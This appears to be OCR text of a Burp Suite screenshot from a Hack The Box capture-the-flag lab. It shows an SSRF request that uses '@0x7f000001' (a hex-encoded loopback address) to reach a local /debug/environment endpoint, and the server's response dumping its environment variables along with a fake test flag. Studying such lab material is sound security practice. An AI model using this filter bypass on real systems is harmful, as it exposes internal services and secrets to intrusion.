 Request
Pretty Raw Hex \n
1 GET /?url=@0x7f000001:1337/debug/environment HTTP/1.1
2 Host: localhost:1337
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
12 sec-ch-ua-mobile: ?0
13 sec-ch-ua-platform: "Windows"
14 Accept-Encoding: gzip, deflate, br
15 Connection: keep-alive
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.13.7
3 Date: Wed, 27 Aug 2025 17:55:14 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 671
6 Connection: close
7
8 {"Environment
variables":{"FLAG":"HTB{f4k3_fl4g_f0r_t3st1ng}","GPG_KEY":"7169605F62C
751356D054A26A821E680E5FA6305","HOME":"/root","HOSTNAME":"4d7f9dd29375
","PATH":"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr
/bin:/sbin:/bin","PYTHONDONTWRITEBYTECODE":"1","PYTHON_SHA256":"5462f9
099dfd30e238def83c71d91897d8caa5ff6ebc7a50f14d4802cdaaa79a","PYTHON_VE
RSION":"3.13.7","SUPERVISOR_ENABLED":"1","SUPERVISOR_GROUP_NAME":"flas
k","SUPERVISOR_PROCESS_NAME":"flask","TERM":"xterm","WERKZEUG_SERVER_F
D":"3"},"Request headers":{"Accept":"*/*","Accept-Encoding":"gzip,
deflate","Connection":"keep-alive","Host":"0x7f000001:1337","User-Agen
t":"python-requests/2.32.5"}}
9